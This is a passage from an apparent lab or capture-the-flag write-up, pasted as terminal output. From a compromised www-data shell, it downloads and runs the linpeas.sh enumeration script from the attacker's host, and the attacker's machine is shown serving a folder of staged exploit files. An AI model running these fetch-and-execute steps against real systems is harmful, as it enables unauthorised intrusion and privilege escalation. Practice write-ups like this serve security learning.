 www-data@ubuntu:/tmp$ wget http://192.168.9.7:86/linpeas.sh
wget http://192.168.9.7:86/linpeas.sh
--2022-01-14 03:57:48--  http://192.168.9.7:86/linpeas.sh
Connecting to 192.168.9.7:86... connected.
HTTP request sent, awaiting response... 200 OK
Length: 762836 (745K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 744.96K  --.-KB/s    in 0.008s
2022-01-14 03:57:48 (89.8 MB/s) - ‘linpeas.sh’ saved [762836/762836]
www-data@ubuntu:/tmp$ ls
ls
linpeas.sh
www-data@ubuntu:/tmp$ chmod 777 linpeas.sh
chmod 777 linpeas.sh
www-data@ubuntu:/tmp$ ./linpeas.sh > output.txt
./linpeas.sh > output.txt
httpd.serve_forever()
File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
return func(*args)
KeyboardInterrupt
┌──(hirak0㉿kali)-[/var/www/html]
└─$ ls
38534.php  46996.sh    index.nginx-debian.html    lxd-alpine-builder-master.tar
39772.zip  47009.c     inject.py                  lxd-alpine-builder-master.zip
41154.sh   50110.py    linpeas.sh
45274.html  index.html  lxd-alpine-builder-master
┌──(hirak0㉿kali)-[/var/www/html]
└─$ sudo su
[sudo] hirak0 的密码：
html  python -m SimpleHTTPServer 86
Serving HTTP on 0.0.0.0 port 86 ...
192.168.9.11 - - [14/Jan/2022 11:57:50] "GET /linpeas.sh HTTP/1.1" 200 -
状态
日期
2022-01-14 03:42:41
Administrator
New document content submitted
时间轴